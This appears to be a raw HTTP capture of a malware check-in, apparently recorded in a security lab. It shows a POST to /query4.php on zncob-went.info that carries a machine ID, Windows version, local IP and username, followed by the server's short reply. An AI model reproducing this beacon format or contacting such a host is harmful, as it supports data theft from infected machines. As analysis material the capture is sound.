 POST /query4.php HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Host: zncob-went.info
Content-Length: 121
Pragma: no-cache
q=a&id=E868D217-05010A28&o=2:5:1:2600:3:0:256:1:32:Service Pack 3&v=2.1.28&c=en&l=US&t=5&lip=192.168.220.128&ts=OK&u=userHTTP/1.1 200 OK
Via: 1.0 ESETSRV
Connection: close
Proxy-Connection: close
Content-Length: 6
Expires: Mon, 18 Apr 2011 14:45:56 GMT
Date: Mon, 18 Apr 2011 14:45:55 GMT
Content-Type: text/html; charset=UTF-8
Server: nginx/0.9.6
X-Powered-By: PHP/5.2.14
Cache-Control: max-age=1
X-Cache: MISS from enf.localdomain
X-Cache-Lookup: MISS from enf.localdomain:8080
<WEB>+